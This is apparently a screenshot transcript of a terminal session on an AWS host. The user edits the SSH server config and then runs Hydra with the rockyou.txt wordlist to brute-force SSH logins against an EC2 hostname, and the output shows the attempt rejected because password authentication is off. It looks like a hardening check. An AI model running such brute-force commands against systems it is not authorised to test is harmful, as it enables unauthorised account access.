 -rw-r--r-- 1 root root 3262 Oct  2  2019 /etc/ssh/sshd_config
ubuntu@ip-10-192-11-230:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-230:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-206-80-66.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-07 20:31:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-206-80-66.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.12:22/ does not support password authentication.
ubuntu@ip-10-192-11-230:~$